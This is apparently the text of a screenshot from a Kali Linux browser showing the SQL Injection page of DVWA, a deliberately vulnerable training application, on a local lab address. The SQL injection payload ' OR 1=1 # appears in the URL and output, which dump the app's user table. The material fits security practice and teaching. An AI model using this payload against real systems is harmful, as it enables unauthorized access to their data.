 Vulnerability: SQL Injection
192.168.0.31/DVWA/vulnerabilities/sqli/?id='+OR+1%3D1+%23&Submi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith
ID: ' OR 1=1 #
First name: Leonardo
Surname: David
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)